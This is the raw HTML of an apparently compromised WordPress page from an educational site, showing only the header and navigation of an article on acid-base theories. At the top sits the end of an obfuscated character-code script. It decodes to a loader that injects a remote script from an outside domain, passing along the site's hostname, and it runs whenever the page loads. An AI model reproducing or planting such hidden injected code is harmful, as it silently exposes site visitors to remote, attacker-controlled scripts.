102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="pingback" href="https://educatesansar.com/xmlrpc.php"><link rel="icon" href="https://educatesansar.com/wp-content/uploads/2017/09/cropped-eslogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://educatesansar.com/wp-content/uploads/2017/09/cropped-eslogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://educatesansar.com/wp-content/uploads/2017/09/cropped-eslogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://educatesansar.com/wp-content/uploads/2017/09/cropped-eslogo-270x270.png" />
</head>
<body class="post-template-default single single-post postid-2563 single-format-standard thb-boxed-on thb_ads_header_mobile_off thb-lightbox-on thb-capitalize-on thb-dark-mode-off thb-header-style2 thb-title-underline-hover">
<div id="wrapper" class="open">

	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Fixed Header -->
<div class="subheader fixed light">
	<div class="row hide-for-large mobile-fixed-header align-middle">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
			<a href="https://educatesansar.com/" class="logolink">
				<img src="http://educatesansar.com/wp-content/uploads/2017/09/eslogosmallblack.png" class="logoimg" alt="Educate Sansar"/>
			</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://educatesansar.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
	</div>
	<div class="row full-width-row show-for-large">
			<div class="medium-8 columns logo">
			<a href="https://educatesansar.com/" class="logolink">
				<img src="http://educatesansar.com/wp-content/uploads/2017/09/eslogosmallblack.png" class="logoimg" alt="Educate Sansar"/>
			</a>
			<span class="page-title" id="page-title">Theories Related To Acid and Base</span>
		</div>
	<div class="medium-4 columns">
				<aside class="share-article-vertical share-main hide-on-print
		 ">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Feducatesansar.com%2Ftheories-related-to-acid-and-base%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Theories+Related+To+Acid+and+Base&url=https%3A%2F%2Feducatesansar.com%2Ftheories-related-to-acid-and-base%2F&via=jibeshsitikhu" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://educatesansar.com/theories-related-to-acid-and-base/&media=&description=Theories+Related+To+Acid+and+Base" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
							</aside>
			</div>
				<span class="progress"></span>
			</div>
</div>
<!-- End Fixed Header -->
<!-- Start Header -->
<header class="header style2 boxed dark">
	<div class="row align-center">
		<div class="small-2 columns mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 columns logo">
			<a href="https://educatesansar.com/" class="logolink">
				<img src="http://educatesansar.com/wp-content/uploads/2017/09/eslogosmallblack.png" class="logoimg" alt="Educate Sansar"/>
			</a>
		</div>
		<div class="small-2 columns mobile-share-holder">
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://educatesansar.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

			</div>
	</div>
	<div class="row full-width-row no-padding no-row-padding">
		<div class="small-12 columns">
			<nav class="menu-holder style2 text-center cf dark menu-dark" id="menu_width">
									<ul id="menu-exam-results" class="sf-menu style2"><li id="menu-item-7844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7844"><a href="http://educatesansar.com">Home</a></li>
<li id="menu-item-8596" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8596 menu-item-mega-parent menu-item-category-66"><a href="https://educatesansar.com/category/general/">Blog</a>
<div class="thb_mega_menu_holder style2"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li id="menu-item-8871" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8871 menu-item-category-66"><a href="https://educatesansar.com/category/general/">General</a></li>
	<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8623 menu-item-category-1679"><a href="https://educatesansar.com/category/education/">Education</a>
	<ul class="sub-menu ">
		<li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622 menu-item-category-62"><a href="https://educatesansar.com/category/edubiographies/">EduBiographies</a></li>
		<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624 menu-item-category-1680"><a href="https://educatesansar.com/category/art-and-culture/">Art and Culture</a></li>
	</ul>
</li>
	<li id="menu-item-8598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8598 menu-item-category-69"><a href="https://educatesansar.com/category/model-questions/">Model Questions</a>
	<ul class="sub-menu ">
		<li id="menu-item-8599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8599 menu-item-category-71"><a href="https://educatesansar.com/category/model-questions/slc/">SLC</a></li>
		<li id="menu-item-8643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8643 menu-item-category-83"><a href="https://educatesansar.com/category/model-questions/hseb-2/">HSEB (+2)</a></li>
		<li id="menu-item-8671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8671 menu-item-category-1682"><a href="https://educatesansar.com/category/bachelor/">Bachelor</a></li>
		<li id="menu-item-8647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8647 menu-item-category-84"><a href="https://educatesansar.com/category/model-questions/masters/">Masters</a></li>
	</ul>
</li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-3833 type-post status-publish format-standard hentry category-english-grade-11 category-grade-11 category-hseb-2 category-model-questions tag-education tag-english tag-hseb tag-hseb-exam tag-model-questions tag-nepal">
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/hseb-model-question-set-1-english-grade-11/" title="HSEB Model Question Set 1 (English) &#8211; Grade 11">HSEB Model Question Set 1 (English) &#8211; Grade 11</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">May 25, 2015</div>
							<span class="comment">
				<a href="https://educatesansar.com/hseb-model-question-set-1-english-grade-11/#respond" title="HSEB Model Question Set 1 (English) &#8211; Grade 11">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-3790 type-post status-publish format-standard hentry category-model-questions category-science category-slc">
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/slc-model-question-set-7-science/" title="SLC Model Question Set 7 (Science)">SLC Model Question Set 7 (Science)</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/hacker/" title="Posts by Jibesh Sitikhu" rel="author">Jibesh Sitikhu</a></strong>
						<div class="time">January 20, 2015</div>
							<span class="comment">
				<a href="https://educatesansar.com/slc-model-question-set-7-science/#respond" title="SLC Model Question Set 7 (Science)">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-3782 type-post status-publish format-standard hentry category-accountancy category-model-questions category-slc">
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/slc-model-question-set-5-accountancy/" title="SLC Model Question Set 5 (Accountancy)">SLC Model Question Set 5 (Accountancy)</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/hacker/" title="Posts by Jibesh Sitikhu" rel="author">Jibesh Sitikhu</a></strong>
						<div class="time">January 14, 2015</div>
							<span class="comment">
				<a href="https://educatesansar.com/slc-model-question-set-5-accountancy/#respond" title="SLC Model Question Set 5 (Accountancy)">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-3775 type-post status-publish format-standard hentry category-english category-model-questions category-slc">
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/slc-model-question-set-5-english/" title="SLC Model Question Set 5 (English)">SLC Model Question Set 5 (English)</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/hacker/" title="Posts by Jibesh Sitikhu" rel="author">Jibesh Sitikhu</a></strong>
						<div class="time">January 3, 2015</div>
							<span class="comment">
				<a href="https://educatesansar.com/slc-model-question-set-5-english/#respond" title="SLC Model Question Set 5 (English)">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div></div></div></div></div></div></li>
<li id="menu-item-8593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8593"><a href="https://educatesansar.com/exam-results/">SEE Result / Secondary Education Examination Result</a>


<ul class="sub-menu ">
	<li id="menu-item-8594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8594"><a href="http://educatesansar.com/exam-results/">SEE Result</a></li>
</ul>
</li>
<li id="menu-item-8078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8078 menu-item-mega-parent menu-item-category-1531"><a href="https://educatesansar.com/category/tutorials/">Tutorials</a>
<div class="thb_mega_menu_holder style2"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li id="menu-item-8077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8077 menu-item-category-1532"><a href="https://educatesansar.com/category/tutorials/c-programming/">Fundamentals of C Programming</a></li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-8233 type-post status-publish format-standard has-post-thumbnail hentry category-c-programming category-tutorials tag-assignment-operators tag-c-programming tag-c-programming-tutorials tag-compound-assignment-operators tag-computer-science tag-information-technology tag-simple-assignment-operators tag-tutorials">
		<figure class="post-gallery">
		<a href="https://educatesansar.com/assignment-operators-c-programming/" rel="bookmark" title="Assignment Operators in C Programming">
			<img width="450" height="450" src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="assignment operators in C programming" decoding="async" sizes="(max-width: 450px) 100vw, 450px" data-src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2017/09/1600.png 550w, https://educatesansar.com/wp-content/uploads/2017/09/1600-300x300.png 300w" />					</a>
	</figure>
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/assignment-operators-c-programming/" title="Assignment Operators in C Programming">Assignment Operators in C Programming</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">November 4, 2017</div>
							<span class="comment">
				<a href="https://educatesansar.com/assignment-operators-c-programming/#respond" title="Assignment Operators in C Programming">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-8231 type-post status-publish format-standard has-post-thumbnail hentry category-c-programming category-tutorials tag-arithmetic-operators tag-c-programming tag-computer-science tag-information-technology tag-operating-system tag-operations tag-operators tag-programming tag-tutorials">
		<figure class="post-gallery">
		<a href="https://educatesansar.com/operators-description-arithmetic-operators/" rel="bookmark" title="Operators and Description of Arithmetic Operators">
			<img width="450" height="450" src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="assignment operators in C programming" decoding="async" sizes="(max-width: 450px) 100vw, 450px" data-src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2017/09/1600.png 550w, https://educatesansar.com/wp-content/uploads/2017/09/1600-300x300.png 300w" />					</a>
	</figure>
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/operators-description-arithmetic-operators/" title="Operators and Description of Arithmetic Operators">Operators and Description of Arithmetic Operators</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">November 3, 2017</div>
							<span class="comment">
				<a href="https://educatesansar.com/operators-description-arithmetic-operators/#respond" title="Operators and Description of Arithmetic Operators">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-8226 type-post status-publish format-standard has-post-thumbnail hentry category-c-programming category-tutorials tag-c-programming tag-c-programming-tutorials tag-computer-science tag-escape-sequences tag-expressions tag-information-technology tag-programming tag-programming-tutorials tag-tutorials">
		<figure class="post-gallery">
		<a href="https://educatesansar.com/expressions-escape-sequences-c/" rel="bookmark" title="Expressions and Escape Sequences in C">
			<img width="640" height="224" src="https://educatesansar.com/wp-content/uploads/2017/09/c-min.png" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 640px) 100vw, 640px" data-src="https://educatesansar.com/wp-content/uploads/2017/09/c-min.png" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2017/09/c-min.png 770w, https://educatesansar.com/wp-content/uploads/2017/09/c-min-768x269.png 768w" />					</a>
	</figure>
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/expressions-escape-sequences-c/" title="Expressions and Escape Sequences in C">Expressions and Escape Sequences in C</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">October 30, 2017</div>
							<span class="comment">
				<a href="https://educatesansar.com/expressions-escape-sequences-c/#respond" title="Expressions and Escape Sequences in C">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-8223 type-post status-publish format-standard has-post-thumbnail hentry category-c-programming category-tutorials tag-c-programming tag-computer-science tag-const tag-constants tag-data-type tag-define tag-float tag-information-technology tag-int tag-symbolic-constant tag-void">
		<figure class="post-gallery">
		<a href="https://educatesansar.com/symbolic-constants-c/" rel="bookmark" title="Symbolic Constants in C">
			<img width="450" height="450" src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="assignment operators in C programming" decoding="async" sizes="(max-width: 450px) 100vw, 450px" data-src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2017/09/1600.png 550w, https://educatesansar.com/wp-content/uploads/2017/09/1600-300x300.png 300w" />					</a>
	</figure>
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/symbolic-constants-c/" title="Symbolic Constants in C">Symbolic Constants in C</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">October 26, 2017</div>
							<span class="comment">
				<a href="https://educatesansar.com/symbolic-constants-c/#respond" title="Symbolic Constants in C">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div></div></div></div></div></div></li>
<li id="menu-item-8254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8254 menu-item-category-1585"><a href="https://educatesansar.com/category/share-market/">Share Market</a>


<ul class="sub-menu ">
	<li id="menu-item-8320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8320 menu-item-category-1603"><a href="https://educatesansar.com/category/share-market/share-news/">Share News</a></li>
</ul>
</li>
<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630 menu-item-category-1681"><a href="https://educatesansar.com/category/health-and-lifestyle/">Health and Lifestyle</a></li>
<li id="menu-item-7845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7845"><a href="https://educatesansar.com/sitemap/">Sitemap</a></li>
<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8621 menu-item-category-73"><a href="https://educatesansar.com/category/tech-news/">Tech-News</a>


<ul class="sub-menu ">
	<li id="menu-item-8639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8639 menu-item-category-74"><a href="https://educatesansar.com/category/tips-and-tricks/">Tips and Tricks</a></li>
</ul>
</li>
</ul>									<div class="menu-right-content">
							</div>
				</nav>
		</div>
	</div>
</header>
<!-- End Header -->

		<div role="main">
<div id="infinite-article" data-infinite="on" data-infinite-count="" class="on" data-security="71afc4c96a">
	<div class="row post-detail-row top-padding post-detail-style1">
	<div class="small-12 medium-8 columns">

	  <article itemscope itemtype="http://schema.org/Article" class="post blog-post post-2563 type-post status-publish format-standard hentry category-education category-general tag-acid tag-acid-base-theory tag-base tag-chemistry tag-education tag-hseb tag-hseb-notes tag-science tag-theory" id="post-2563" data-id="2563" data-url="https://educatesansar.com/theories-related-to-acid-and-base/">
	  		  		<div class="breadcrumb-container">
		<div class="row no-padding">
			<div class="small-12 columns">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://educatesansar.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://educatesansar.com/category/general/" itemprop="item"><span itemprop="name">General</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item" itemid="https://educatesansar.com/theories-related-to-acid-and-base/"><span itemprop="name">Theories Related To Acid and Base</span></span><meta itemprop="position" content="3" /></li></ul></nav>			</div>
		</div>
	</div>
			  	<header class="post-title entry-header cf">
	  		<a href="https://educatesansar.com/category/education/" class="single_category_title category-link-1679" title="Education">Education</a>	  		<h1 class="entry-title" itemprop="name headline">Theories Related To Acid and Base</h1>	  			<aside class="post-bottom-meta">
				<div class="">
